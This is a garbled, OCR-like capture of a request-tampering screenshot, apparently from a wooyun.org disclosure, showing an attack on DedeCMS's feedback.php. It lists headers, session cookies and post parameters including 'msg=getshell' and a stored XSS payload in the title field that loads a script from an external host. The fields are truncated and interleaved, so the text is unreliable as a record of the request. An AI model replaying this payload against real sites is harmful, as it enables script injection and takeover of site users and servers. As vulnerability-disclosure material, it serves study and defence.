 axmac/dedecmsfullnew/uploads//plus/feedback.php
st Header Name
Request Header Value
Post Parameter Name
Post Parameter Value
paxmac
action
send
gent
Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20
comtype
comments
text/html,application/xhtml+xml,application/xml;q=0.9,*
aid
1
-Language
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
isconfirm
yes
-Encoding
gzip, deflate
feedbacktype
feedback
http://paxmac/dedecmsfullnew/uploads//plus/feedback
msg
getshell
ECS[visit_times]=24; DedeUserID=8; DedeUserID__ckMd
validate
GRAN
[JavaScript 应用程序]
?
Enter post data name[=value]
title=Pax.Mac<script src=http://paxmac/x.js></
确定
取消
www.wooyun.org